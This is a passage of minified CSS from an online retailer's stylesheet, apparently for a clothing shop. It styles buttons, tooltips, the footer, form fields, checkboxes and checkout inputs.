0 0;width:42px;height:42px;position:fixed;top:50%;left:50%;margin-left:-2.1rem;margin-top:-2.1rem;z-index:21}.form__addressgroup .loader__indicator,.form__formgroup--active .loader__indicator,.pdp-main__product-content .loader__indicator,.product-set__loader .loader__indicator{position:absolute;top:40%}.sorting__container--bottom .loader__indicator{position:absolute;top:-4rem}.footer_form_newsletter-progress .loader__indicator{position:absolute}.cards__item .loader__indicator{position:absolute}.loader__indicator--new{background:url(../images/CTloader-new.gif) no-repeat 0 0;width:22px;height:22px;position:absolute;top:4.5rem;right:1rem}.web-chat-button{display:none}@media only screen and (min-width:768px){.web-chat-button{display:block;position:fixed;bottom:0;cursor:pointer;z-index:6}.pt_order-confirmation .web-chat-button{display:none}.web-chat-button__inner{white-space:nowrap;font-size:1.5rem;color:#001f49;text-transform:uppercase}.web-chat-button__inner--link{text-align:center;font-family:Futura,Arial;font-weight:600;padding:1.2rem 4.5rem 1.2rem 1.5rem;display:inline-block;position:relative;background-color:#e8e8e8;border:1px solid #dad6d4;border-bottom:none}.web-chat-button__inner--link:after{content:'';width:2.3rem;height:2rem;background:url(../images/svg-icons/web-chat.svg);background-size:100%;position:absolute;top:1.1rem;right:1.2rem;opacity:.5}.web-chat-button__inner--link:hover{text-decoration:none}}.button,button{text-transform:uppercase;text-decoration:none;border-width:.1rem;border-style:solid;white-space:normal;color:#fff;padding:1.4rem 2rem;font-family:Futura,Arial;font-size:1.4rem;letter-spacing:.1rem;cursor:pointer;border-radius:.5rem}.button:hover,button:hover{text-decoration:none}.button__disabled,button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__primary--1,button__primary--1{border-color:#001f49;color:#fff;background-color:#001f49}.button__primary--1:focus,.button__primary--1:hover,button__primary--1:focus,button__primary--1:hover{border-color:#475966;color:#fff;background-color:#475966}.button__primary--1:focus,button__primary--1:focus{outline:.2rem auto #373737!important;outline-offset:.4rem}.button__primary--1:active,button__primary--1:active{border-color:#aab6c7;color:#fff;background-color:#aab6c7}.button__primary--1.button__disabled,button__primary--1.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__primary--2,button__primary--2{border-color:#116a60;color:#fff;background-color:#116a60}.button__primary--2:focus,.button__primary--2:hover,button__primary--2:focus,button__primary--2:hover{background-color:#36817a}.button__primary--2:focus,button__primary--2:focus{outline:.2rem auto #373737!important}.button__primary--2:active,button__primary--2:active{background-color:#66b2a3}.button__primary--2.button__disabled,button__primary--2.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__primary--3,button__primary--3{border-color:#373737;color:#fff;background-color:#373737}.button__primary--3:focus,.button__primary--3:hover,button__primary--3:focus,button__primary--3:hover{background-color:#5e5e5e}.button__primary--3:focus,button__primary--3:focus{outline:.2rem auto #373737!important}.button__primary--3:active,button__primary--3:active{background-color:#5e5e5e}.button__primary--3.button__disabled,button__primary--3.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__secondary--1,button__secondary--1{border-color:#e8e8e8;color:#5e5e5e;background-color:#fff}.button__secondary--1:focus,.button__secondary--1:hover,button__secondary--1:focus,button__secondary--1:hover{background-color:#e8e8e8}.button__secondary--1:focus,button__secondary--1:focus{outline:.2rem auto #373737!important}.button__secondary--1.button__disabled,button__secondary--1.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__secondary--1:active,button__secondary--1:active{background-color:#f5f5f5}.button__secondary--1.button__disabled,button__secondary--1.button__disabled{border-color:#e8e8e8;color:#5e5e5e;background-color:#e8e8e8;cursor:auto}.button__tertiary--1,button__tertiary--1{border-color:#e8e8e8;color:#fff;background-color:rgba(255,255,255,.3)}.button__tertiary--1:focus,.button__tertiary--1:hover,button__tertiary--1:focus,button__tertiary--1:hover{background-color:#e8e8e8}.button__tertiary--1:focus,button__tertiary--1:focus{outline:.2rem auto #373737!important}.button__tertiary--1:active,button__tertiary--1:active{background-color:#f5f5f5}.button--footer,button--footer{height:3.5rem;padding:0 1.4rem;border-color:#001f49}.button--footer:focus,button--footer:focus{outline:.2rem auto #373737!important;outline-offset:.4rem}.button--unstyled,button--unstyled{letter-spacing:normal;background:0 0;border:none;text-align:inherit;text-transform:inherit;padding:0}.sticky-cta{background-color:#fff;border-top:.1rem solid #e8e8e8;box-shadow:0 .4rem .5rem 0 rgba(0,0,0,.1);padding:1rem 2rem;top:5rem;z-index:7}.sticky-cta.sticky-top{top:0}.header--wrapper.active-banner-strip+#main .sticky-cta{top:8.2rem}.header--wrapper.active-banner-strip+#main .sticky-cta.sticky-top{top:3.2rem}.dw-apple-pay-button{margin:1rem 0 0 0}.dw-apple-pay-button:active,.dw-apple-pay-button:hover{margin:1rem 0 0 0}.dw-apple-pay-button:after{display:none}apple-pay-button{--apple-pay-button-width:100%;--apple-pay-button-height:48px;--apple-pay-button-border-radius:5px;--apple-pay-button-margin:5px 0px}.ui-tooltip{background:#fff;border-radius:.4rem;border:.1rem solid #dad6d4;max-width:30rem;box-shadow:0 0 .7rem rgba(0,0,0,.1);padding:.8rem 1rem;z-index:102;position:absolute;font-size:1.2rem}.ui-tooltip p{margin:.5rem 0}.ui-tooltip:after,.ui-tooltip:before{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.ui-tooltip:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:1.5rem;margin-left:-1.5rem}.ui-tooltip:before{border-color:rgba(209,202,197,0);border-top-color:#dad6d4;border-width:1.6rem;margin-left:-1.6rem}.ui-tooltip--dark{color:#fff;background:#373737;border-radius:.5rem;padding:.5rem 1rem}.ui-tooltip--dark:after,.ui-tooltip--dark:before{border-color:transparent;border-top-color:#373737}.ui-tooltip--arrow-left:after,.ui-tooltip--arrow-left:before{display:none}.tooltip-content{display:none}.ui-dialog.tooltip-dialog{top:0!important;width:100%!important;height:100%!important;min-width:100%!important;max-width:100%!important}.ui-dialog.tooltip-dialog .ui-dialog-titlebar{margin:0;border-bottom:1px solid #dad6d4;text-align:left;padding:2rem 2rem 1rem;background-color:#fff;width:100%;z-index:999;position:fixed}.ui-dialog.tooltip-dialog .closePlpModal{position:fixed;bottom:0;left:0;width:100%;height:4rem;z-index:100;color:#fff;background-color:#001f49;text-align:center;padding:1rem}.ui-dialog.tooltip-dialog .ui-dialog-title{padding:0}.ui-dialog.tooltip-dialog .ui-dialog-content{overflow:auto!important;-webkit-overflow-scrolling:touch}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:.1rem;margin:-.1rem;overflow:hidden;padding:0;position:absolute;width:.1rem}@media only screen and (min-width:768px){.ui-dialog.tooltip-dialog{top:2.5rem!important;width:auto!important;height:auto!important}.ui-dialog.tooltip-dialog .ui-dialog-titlebar{position:static}.ui-dialog.tooltip-dialog .ui-dialog-title{padding:0 4rem}.ui-tooltip--arrow-left:after,.ui-tooltip--arrow-left:before{top:initial;bottom:-.8rem;border-width:.8rem .4rem .4rem;right:auto;left:0;margin-left:0;transform:rotate(26deg);display:block}}@media only screen and (min-width:1024px){.ui-dialog.tooltip-dialog{min-width:94rem!important;max-width:94rem!important}}.footer{font-size:1.4rem;padding-bottom:2.5rem}.footer .navigation{min-height:8.5rem;display:flex;align-items:center;position:relative;transform:none;-webkit-transform:none;height:8.5rem;height:unset;width:auto;background:#ebedf3;overflow-y:auto}.footer--sticky{padding-bottom:9.5rem}@media only screen and (min-width:768px){.footer--pushed{padding-bottom:5rem}}.footer--checkout{padding-top:2.3rem;border-top:.6rem solid #001f49;background-color:#fff}.footer .col-wrap{flex-direction:column}@media only screen and (min-width:768px){.footer .col-wrap{flex-direction:row}}.menu-active .footer{overflow-y:hidden;position:relative}.footer .content__block,.footer .input-box{display:block!important;float:none}.footer .content__block--secureshopping{padding-top:3.5rem;margin-top:0}.footer .payment-info__li img{width:100%}@media only screen and (min-width:768px){.footer .payment-info__li img{max-width:4rem}}.footer__form-result.active{display:inline-block;width:100%;margin:2.7rem 0}.footer__form-result.active+form{display:none}.footer__form{width:100%;display:inline-block;position:relative}.footer__form .form__label{font-size:1.4rem}.footer__form .form__input{width:100%;height:3.5rem}.footer__form .form__input:focus{border:.2rem solid!important}.lang-es .footer__form .form__input{width:28.5rem}.footer__form .parent-el-error .form__input::placeholder{color:#bc2e35}.footer__form .parent-el-error .form__input:focus[aria-invalid=true]{color:#bc2e35;background-color:#ffe1e2}.footer__form .form__row{display:flex;justify-content:center;align-items:center;margin:0}.footer__form .parent-el-error{position:relative;padding-bottom:1rem;background-color:transparent}.footer__form .parent-el-error .error{position:absolute;bottom:-1rem;left:2.5rem;font-size:1.4rem;font-family:Futura,Arial}@media only screen and (min-width:768px){.footer__form .parent-el-error .error{width:120%;text-align:left;left:0}}.footer__form .col-wrap{flex-direction:column-reverse}@media only screen and (min-width:768px){.footer__form .col-wrap{flex-direction:row-reverse}}.footer .list-title{font-size:1.4rem;text-transform:uppercase;font-weight:600;margin-bottom:1.2rem}.footer .link-list{padding-bottom:.8rem!important}.footer .link-list li{margin-bottom:1rem;text-align:left}.footer .link-list li a{color:#5e5e5e;text-transform:uppercase}.footer .list-logos{padding:1rem 0;margin:1rem 0;border:.1rem #e8e8e8;border-style:solid none}.footer .secure-payment{border-top:.1rem solid #e8e8e8}.footer .main__area--footer:before{height:0}.footer .main__area--footer-content{flex-direction:column;max-width:94rem}.footer__accordion{background-color:#fff;color:#001f49;cursor:pointer;padding:1.8rem;width:100%;text-align:left;border:0;border-top:.1rem solid #bababa;outline:0;transition:.4s;display:block;font-weight:600;outline:0;padding:1.8rem;position:relative;text-align:left;transition:.4s;width:100%}@media only screen and (min-width:768px){.footer__accordion{display:none}}.footer__accordion:last-child{border-width:.1rem 0}.footer__accordion:after{content:'';position:absolute;background:url(../images/svg-icons/arrow-filled.svg) no-repeat center center;width:1rem;height:1rem;background-size:contain;-moz-transform:rotate(-90deg) skew(0);-ms-transform:rotate(-90deg) skew(0);-webkit-transform:rotate(-90deg) skew(0);transform:rotate(-90deg) skew(0);-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s;right:1.8rem;top:40%;padding:.8rem}.footer__accordion.active::after{content:'';transform:rotate(90deg) skew(0)}.footer__accordion-item{padding:0 1.8rem;background-color:#fff;overflow:hidden;display:none}@media only screen and (min-width:768px){.footer__accordion-item{display:block}}.footer__accordion-item .list-title{display:none}@media only screen and (min-width:768px){.footer__accordion-item .list-title{display:block}}@media only screen and (min-width:768px){.footer__form .form__input{height:3.5rem;width:25rem}}.input{border:.1rem solid #5e5e5e;color:#5e5e5e;padding:.6rem}.input:focus{color:#5e5e5e}.input--monogram{width:6.5rem}.input--monogram:focus::-webkit-input-placeholder{color:transparent}.input--monogram:focus:-moz-placeholder{color:transparent}.input--monogram:focus::-moz-placeholder{color:transparent}.input--monogram:focus:-ms-input-placeholder{color:transparent}.input--monogram::-webkit-input-placeholder{text-transform:none}.input--monogram::-moz-placeholder{text-transform:none}.input--monogram:-ms-input-placeholder{text-transform:none}.input--monogram:-moz-placeholder{text-transform:none}.experian-query__input{height:4.7rem}.upcoming-redesign .experian-query__input{height:4rem;border-radius:.5rem;border:1px solid #d8d8d8}.experian-query__input::-webkit-input-placeholder{color:transparent}.experian-query__input:focus::-webkit-input-placeholder{color:#5e5e5e}.experian-query__input::-ms-input-placeholder{color:transparent!important}.experian-query__input:focus::-ms-input-placeholder{color:#5e5e5e!important}.experian-query__input::-moz-placeholder{color:transparent}.experian-query__input:focus::-moz-placeholder{color:#5e5e5e}.experian-query__input:focus+.address-picklist-container{display:block}.header__locale-switcher{float:none;background-color:#bababa;margin-right:0;transition:all .1s ease-in-out;cursor:pointer}.header__locale-switcher--non-touch{display:none}.header__locale-switcher--panel{text-align:left}.header__locale-switcher--current-lang{margin-right:1rem}.header__locale-switcher--locale{font-weight:600;padding:1.5rem 4rem}.active>.header__locale-switcher--arrow{transform:rotate(-90deg) skew(0)!important}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.header__locale-switcher{padding:0 .5rem!important;background-color:#fff;z-index:12}.header__locale-switcher:hover{text-decoration:none!important;transform:scale(1.1)}.header__locale-switcher--non-touch{height:2.9rem;display:inline-flex}.header__locale-switcher--non-touch>.header__locale-switcher{display:flex;align-items:center;color:#373737}.header__locale-switcher--panel{text-align:center;display:none;position:absolute;padding-top:2.9rem;left:0;background-color:#fff;z-index:11}.header__locale-switcher--panel-active{-moz-box-shadow:0 2px 4px 1px rgba(0,0,0,.2);-webkit-box-shadow:0 2px 4px 1px rgba(0,0,0,.2);box-shadow:0 2px 4px 1px rgba(0,0,0,.2);margin-top:0;display:block}.header__locale-switcher--title{display:none}.header__locale-switcher--current-lang{margin-right:.2rem}.header__locale-switcher--locale{font-weight:400;border-top:.1rem solid #f5f5f5;padding:.5rem 1rem}}.icheckbox_minimal,.iradio_minimal{display:block;float:left;margin:0 10px 0 0;padding:0;width:20px;height:20px;background:url(../images/form-ui/minimal-tick.png) no-repeat;border:none;background-size:200px 20px;cursor:pointer}.icheckbox_minimal{background-position:0 0}.icheckbox_minimal.hover{background-position:-20px 0}.icheckbox_minimal.checked{background-position:-40px 0}.icheckbox_minimal.disabled{background-position:-60px 0;cursor:default}.icheckbox_minimal.checked.disabled{background-position:-80px 0}.iradio_minimal{background-position:-100px 0}.iradio_minimal:focus{outline:-webkit-focus-ring-color auto .5rem}.iradio_minimal.hover,span.iradio_minimal:hover{background-position:-120px 0}.iradio_minimal.checked{background-position:-140px 0}.iradio_minimal.disabled{background-position:-160px 0;cursor:default}.iradio_minimal.checked.disabled{background-position:-180px 0}.closeendedquestion{z-index:1}.lang-de .attribute__swatch--option-ontop{min-width:13.5rem;height:auto}.lang-de .button--tie-cuff{padding:.7rem .2rem;text-align:center;line-height:1.5rem}.lang-de .tc-matcher__container{max-width:48%;width:48%}.lang-de .order-history__td-date,.lang-de .order-history__th-date{width:13rem;padding-right:0}.lang-de .order-history__td-details{width:12rem;padding-left:0}.lang-en[data-country=AU] .grid__swatch--special{min-width:4rem;width:100%}.lang-en[data-country=AU] .grid__swatch--option-ontop{width:100%}.lang-en[data-country=AU] .grid__swatch--option-ontop,.lang-en[data-country=AU] .grid__swatch--positioned{min-width:4.3rem}.lang-nl .capitalize--nl{text-transform:capitalize!important}input,select{font-family:Futura,Arial;font-size:1.6rem;display:block;padding:1.2rem;border:1px solid #5e5e5e;background-color:#fff;width:100%}input.error,select.error{border:.1rem solid #bc2e35;color:#bc2e35;background-color:#ffe1e2}input.error::placeholder,select.error::placeholder{color:#bc2e35}select{box-sizing:border-box;margin:0}select:hover{border:.1rem solid #bababa}select::-ms-expand{display:none}.parent-el-error .required::placeholder{color:#bc2e35}.parent-el-error .required:focus[aria-invalid=true]{color:#bc2e35;background-color:#ffe1e2}.parent-el-error .cardholdername{border:.2rem solid #bc2e35;background-color:#ffe1e2}.checkbox,.radio{position:absolute;visibility:hidden;width:2rem;height:2rem}.checkbox+label,.radio+label{position:relative;cursor:pointer;padding:0;height:auto;display:inline-block}.checkbox:hover+label:before,.radio:hover+label:before{border:.2rem solid #5e5e5e}.checkbox:disabled+label,.radio:disabled+label{color:#5e5e5e;cursor:auto}.checkbox:disabled+label:before,.radio:disabled+label:before{border:none;background:#bababa}.checkbox+label:before,.radio+label:before{margin-right:1rem;display:inline-block;vertical-align:middle;width:2rem;height:2rem;background:#fff;border:.1rem solid #5e5e5e}.checkbox+label:before{content:'';margin-right:1rem;display:inline-block;vertical-align:middle;width:2rem;height:2rem;background:#fff;border:.1rem solid #5e5e5e}.checkbox:checked+label:after{content:'';position:absolute;left:.8rem;top:.6rem;width:.5rem;height:1rem;border:solid #001f49;border-width:0 .2rem .2rem 0;-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.radio+label:before{border-radius:50%}.radio:checked+label:after{content:'';position:absolute;left:.5rem;top:.5rem;width:1rem;height:1rem;background-color:#001f49;border-radius:50%}.checkout-login .required-indicator,.wrapper--checkout .required-indicator{display:none}.js-billing-validate,.js-summary-checkbox{border-color:#b9262c}.js-billing-validate.radioerror,.js-summary-checkbox.radioerror{outline:.2rem solid #b9262c;border-color:#b9262c}.payment__error.show{padding-left:18rem}.payment__error.show,.summary__error.show{color:#b9262c;margin:.5rem 0;font-size:13px;font-size:1.3rem}.form__op-out{justify-content:flex-end}.form__row--checked{display:none}.form__row--checked.show{display:block}.form__row--unchecked{display:none}.form__row--unchecked.show{display:block}.form__row--giftcert{float:none}.form__row--giftcert p{margin:0}.form__row--giftcert a{color:#7c8da4}.form__container{position:relative}.form__container .form-caption{display:none}.form__container__pullright{float:right}.form__formgroup--panel h3,.form__formgroup--panel p{font-size:1.4rem}.form__emailgiftwrap{width:100%;padding:0 2rem}.form__element input[type=checkbox],.form__element input[type=radio]{opacity:0}.form__radio-faux-label{font-size:16px;font-size:1.6rem}.form__radio-group--item,.form__radio-group--item-selected{font-size:1.6rem;margin-bottom:1rem;border:solid 1px #5e5e5e;background:#fff;line-height:2.5rem}.form__radio-group--item-selected{color:#fff}.form__radio-group--item-selected .store-delivery__ct-logo{display:none}.form__radio-group--item-selected .store-delivery__ct-logo--white{display:block}.form__radio-group--item-disabled{background-color:#e8e8e8}.form__radio-group--item{border:1px solid #bababa;line-height:.1rem;display:inline-block}.form__radio-group--item .form__row--element{font-size:13px;font-size:1.3rem}.form__radio-group--item-new{line-height:.1rem;border:dotted 2px #bababa;list-style:none}.form__radio-group--item-new[class*=selected]{border:dotted 2px #66b2a3}.form__radio-group--item-selected{background:#373737}.form__error-msg{color:#b9262c;padding:0 .2rem;margin:.5rem 0}.form__invoice-img img{height:3.2rem;background-color:#fff;padding:.2rem .9rem}.form__gift-message{font-size:13px;font-size:1.3rem}.form__saved-cards--card-removed{color:#b9262c;background-color:#ffe7ea}.form__row{position:relative;justify-content:flex-end}.form__row.parent-el-error.required .error+.required[aria-invalid=false]{background-color:#ffe1e2;border:solid .2rem #b9262c}.form__row.required .error+.required{border:solid .2rem #b9262c;background-color:#ffe1e2}.form__row.required .error+.required[aria-invalid=true]{border:solid .2rem #b9262c;background-color:#ffe1e2}.form__row.required .error+.required[aria-invalid=false]{border:solid .1rem #5e5e5e;background-color:#fff}.form__row.required .error+.required[aria-invalid=false]:-webkit-autofill{background:#fff}.form__row.required .error+.required:-webkit-autofill{background:#fff}.form__row--marketing .form__label{display:inline-block;font-size:1.4rem}.form__row--payment-group .form__row--element.selected{background-color:#373737;color:#fff}.form__row--payment-group .form__row--element{border:1px solid #bababa}.form__row .form__row.form__row--savecard .icheckbox_minimal{float:left!important;margin-right:1rem}.form__row .form__row.form__row--savecard .form__label{font-size:1.6rem}.form__row--date .parent-el-error{padding-bottom:0}.form__row--date .parent-el-error .form__input{border:solid .2rem #b9262c;background-color:#ffe1e2}.form__row--ta .form__row--legend{float:left;max-width:80%}.form__row--char-count{font-size:13px;font-size:1.3rem;color:#5e5e5e;float:none}.form__row div.error,.form__row span.error,.form__row.error{display:inline-block;color:#b9262c;font-family:Futura,Arial;font-size:1.4rem;margin:1rem 0;line-height:initial;padding-left:0;width:100%;margin-top:0}.brochure__rightcol .form__row div.error,.brochure__rightcol .form__row span.error,.brochure__rightcol .form__row.error{display:inline-block!important;text-align:left}.pt_checkout .form__row div.error,.pt_checkout .form__row span.error,.pt_checkout .form__row.error{float:left;display:block;line-height:1.8rem;font-family:Futura,Arial;font-size:1.4rem}.checkout-login .form__row div.error,.checkout-login .form__row span.error,.checkout-login .form__row.error,.form__row--half .form__row div.error,.form__row--half .form__row span.error,.form__row--half .form__row.error,.login-box .form__row div.error,.login-box .form__row span.error,.login-box .form__row.error{padding-left:0;text-align:left}.form__row--cta .form__row div.error,.form__row--cta .form__row span.error,.form__row--cta .form__row.error{width:100%;padding-left:0}.form__row .form__selectbox span.error{margin-left:0;padding-left:0}.form__row--date-field{width:80%}.form__row--legend{font-size:13px;font-size:1.3rem}.form__row--cb .form-caption{display:inline-block;padding:0 0 1rem .5rem;color:#dad6d4;padding-left:3rem}.form__row--cb .form__label{font-size:13px;font-size:1.3rem;display:inline-block;float:none}.form__row--cb .form__row .icheckbox_minimal{float:left!important;margin-top:0}.form__row--element{width:100%}.form__formgroup{box-sizing:border-box;margin-bottom:2rem;padding:2rem;border:1px solid #5e5e5e;background-color:#fff;overflow:visible}.brochure__leftcol .form__formgroup{border:none}.brochure__leftcol .form__formgroup--grey,.pt_account .form__formgroup--grey,.pt_checkout-login .form__formgroup--grey{background-color:transparent}.form__underlined{border-bottom:none}.form__prefgroup{border:1px solid #dad6d4;font-size:17px;font-size:1.7rem}.form__prefgroup .form__row{padding-top:1rem}.form__addressgroup .qas__placeholder h3{font-size:24px;font-size:2.4rem;font-weight:400;margin:.5rem 0 1.5rem}.form__selectbox[data-country=AU],.form__selectbox[data-country=FR],.form__selectbox[data-country=GB],.form__selectbox[data-country=US]{position:relative}.form__selectbox[data-country=AU]:after,.form__selectbox[data-country=FR]:after,.form__selectbox[data-country=GB]:after,.form__selectbox[data-country=US]:after{content:'';width:2.4rem;height:1.7rem;position:absolute;top:.8rem;right:3.5rem}.form__selectbox[data-country=GB]:after{background:url(../images/flags/flag-uk.png) no-repeat 0 0}.form__selectbox[data-country=FR]:after{background:url(../images/flags/flag-fr.png) no-repeat 0 0}.form__selectbox[data-country=AU]:after{background:url(../images/flags/flag-au.png) no-repeat 0 0}.form__selectbox[data-country=US]:after{background:url(../images/flags/flag-us.png) no-repeat 0 0}.form__selectbox--checkout{font-size:16px;font-size:1.6rem;display:block;width:100%;height:5.1rem;margin:0;padding-left:1.5rem;border:1px solid #5e5e5e;background:#fff;line-height:5.1rem}.form__selectbox--checkout.form__selectbox--arrow{position:relative;appearance:none;width:100%}.form__selectbox--checkout.form__selectbox--arrow::after{content:"";position:absolute;top:1.8rem;right:2rem;width:0;height:0;border-left:.7rem solid transparent;border-right:.7rem solid transparent;border-top:.7rem solid #001f49;pointer-events:none}.form__selectbox--checkout.form__selectbox--arrow::-ms-expand{display:none}.form__selectbox--hidden{opacity:0;z-index:3;top:0;left:0;font-size:16px;font-size:1.6rem}.form__label{display:block;margin-bottom:.5rem}.form__label--warning{font-size:15px;font-size:1.5rem;padding-top:.2rem}.form__label--account-checkbox{font-size:15px;font-size:1.5rem;padding-top:.2rem}.upcoming-redesign .form__label{margin-bottom:.7rem!important;margin-top:1.1rem;font-size:1.4rem!important;color:#373737!important;font-weight:500}.upcoming-redesign .form__label span{font-size:1.4rem;margin:0!important;color:#373737!important;font-weight:500;line-height:1.8rem}.upcoming-redesign.experian .form__label{margin-bottom:.7rem!important;margin-top:1.1rem!important;font-size:1.4rem!important;color:#373737!important;font-weight:500}.form__block{width:90%}.form__block--border{border:1px dashed #dad6d4}.form__input[disabled=disabled]{opacity:.5}.form__input.error{outline:1px solid #b9262c;border-color:#b9262c}.form__input:focus{background:#fff;outline:1px solid #001f49;border-color:#001f49}.form__row--store .form__input:focus{outline:0;border-color:transparent}.form__input--silent{border:none;background-color:transparent;font-size:1.4rem;font-family:Futura,Arial;width:67.79661%;display:inline-block;padding:.6rem 0}.payment-conditions .form__input--silent{width:100%}.form__row .form__input--silent{padding:.9rem 0 0}.form__input--checkout{padding:1.7rem 1.5rem}.form__input--checkout.open{border:.1rem solid #bababa}.form__input--textarea{float:left;width:100%;border:1px solid #5e5e5e;padding:.5rem}.form__input--textarea:focus{background:#fff;outline:1px solid #001f49;border-color:#001f49}.form__input--textarea-checkout{width:100%!important}.form__input--textarea.error{border:1px solid #b9262c}.tile--returns .form__input--textarea{height:10.5rem;width:39.5rem}.form__input--big{width:100%}.form__input--balance-chk{width:16rem!important;height:4rem}.form__input--accessibility.email,.form__input--accessibility.name,.form__input--accessibility.phone{max-width:50rem}.upcoming-redesign .form__input{padding:.9rem 1rem;border-radius:.5rem;border-color:#d8d8d8;color:#373737}.form__reset-pass{text-decoration:underline;margin-top:0;margin-bottom:2rem}.form__reset-pass:hover{text-decoration:none}.form__tooltip-content{position:static;float:left;display:inline-block;padding:0;margin-bottom:1rem;background:0 0;border:none;box-shadow:none;opacity:1;visibility:visible;position:absolute;width:100%}.form__tooltip-content .content-asset p{margin:0 0 1rem}.form__required-message{font-size:14px;font-size:1.4rem;padding-top:0;line-height:1}.payment-method-options .form__row--element{padding:2.5rem 2rem}.upcoming-redesign label{margin-bottom:.7rem!important;margin-top:1.1rem;font-size:1.4rem!important;color:#373737!important}.upcoming-redesign .requiredindicator{display:inline!important}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}#dwfrm_login input[type=number]::-webkit-inner-spin-button .parent-el-error,#dwfrm_login input[type=number]::-webkit-outer-spin-button .parent-el-error{width:100%;padding:0;transform:none}#vouchers input[type=number]::-webkit-inner-spin-button .parent-el-error,#vouchers input[type=number]::-webkit-outer-spin-button .parent-el-error{width:calc(100% + 40px);padding:0 2.5rem;transform:translate(-20px)}#vouchers input[type=number]::-webkit-inner-spin-button .parent-el-error .form__input,#vouchers input[type=number]::-webkit-outer-spin-button .parent-el-error .form__input{background-color:#ffe1e2;border:.2rem solid #bc2e35}input[type=number]::-webkit-inner-spin-button .form__selectbox--checkout,input[type=number]::-webkit-outer-spin-button .form__selectbox--checkout{margin-bottom:0;width:100%;clear:left;font-family:Futura,Arial;font-size:1.4rem}input[type=number]::-webkit-inner-spin-button .footer_form_email-signup,input[type=number]::-webkit-outer-spin-button .footer_form_email-signup{justify-content:center}input[type=number]::-webkit-inner-spin-button .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .footer_form_email-signup .form__input--footer{width:75%!important}input[type=number]::-webkit-inner-spin-button .lang-de .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-inner-spin-button .lang-fr .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .lang-de .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .lang-fr .footer_form_email-signup .form__input--footer{width:60%!important;padding-right:10px;padding-left:10px}input[type=number]::-webkit-inner-spin-button .lang-de .footer_form_email-signup .button--footer,input[type=number]::-webkit-inner-spin-button .lang-fr .footer_form_email-signup .button--footer,input[type=number]::-webkit-outer-spin-button .lang-de .footer_form_email-signup .button--footer,input[type=number]::-webkit-outer-spin-button .lang-fr .footer_form_email-signup .button--footer{padding:0 15px!important}input[type=number]::-webkit-inner-spin-button .form__select-title,input[type=number]::-webkit-outer-spin-button .form__select-title{position:relative}input[type=number]::-webkit-inner-spin-button .form__select-title:after,input[type=number]::-webkit-outer-spin-button .form__select-title:after{background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat 0 0;content:'';display:block;height:.7rem;pointer-events:none;position:absolute;right:12px;top:50%;transition:all .15s ease-in-out;width:1.1rem;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}@media only screen and (min-width:768px){.form__emailgiftwrap{width:50rem}.form__gift-message{font-size:17px;font-size:1.7rem}.form__row--char-count{float:right}.form__row--date-field{width:16rem}.form__row--cb{padding-left:0}.form__row--element{width:35rem}.form__row--shadows:after,.form__row--shadows:before{content:'';display:inline-block;width:100%;height:11px;position:absolute;top:0;left:0}.form__row--shadows:before{background:url(../images/line-upper-shadow-checkout.png) no-repeat left bottom;background-size:100%}.form__row--shadows:after{background:url(../images/line-lower-shadow-checkout.png) no-repeat left bottom;background-size:100%;bottom:0;top:auto}.form__row .o-customerTitle{max-width:25rem}.upcoming-redesign .form__row .o-customerTitle{max-width:none}.form__formgroup{padding:3rem 4rem}.brochure__leftcol .form__formgroup{border:1px solid #5e5e5e}.form__formgroup--grey{background-color:#fafafa}.form__underlined{border-bottom:.1rem solid #dad6d4}.form__block{background-color:#fafafa;margin:0 5%;width:62rem}.form__input--silent{font-size:14px;font-size:1.4rem;padding:.9rem 0;width:auto}.form__input--textarea{width:50rem;float:none}.form__input--big{width:38rem}.form__input--balance-chk{width:15.7rem}.form__reset-pass{margin-bottom:0;margin-top:2rem}.form__tooltip-content{min-height:5rem;width:20.5rem;background:#fff url(../images/svg-icons/info.svg) no-repeat 10px 10px;background-size:26px 26px;border:1px solid #dad6d4;opacity:0;padding:1rem 1rem 1rem 5rem;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;-moz-box-shadow:0 1px 5px rgba(0,0,0,.2);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.2);box-shadow:0 1px 5px rgba(0,0,0,.2);font-size:13px;font-size:1.3rem;-moz-transition:opacity .2s;-o-transition:opacity .2s;-webkit-transition:opacity .2s;transition:opacity .2s;visibility:hidden}.form__tooltip-content.active{opacity:1;visibility:visible;z-index:3}.form__tooltip-content.active:after,.form__tooltip-content.active:before{right:100%;top:25px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;display:block;border-width:1.5rem;margin-top:-1.5rem}.form__tooltip-content.active:after{border-color:rgba(255,255,255,0);border-right-color:#fff}.form__tooltip-content.active:before{border-color:rgba(209,202,197,0);border-right-color:#9f958f}#vouchers input[type=number]::-webkit-inner-spin-button .parent-el-error,#vouchers input[type=number]::-webkit-outer-spin-button .parent-el-error{width:calc(100% + 80px);padding:0 4rem;transform:translate(-40px)}input[type=number]::-webkit-inner-spin-button .parent-el-error .checkout-login__show-pass.account-creation,input[type=number]::-webkit-outer-spin-button .parent-el-error .checkout-login__show-pass.account-creation{bottom:13px}input[type=number]::-webkit-inner-spin-button .footer_form_email-signup 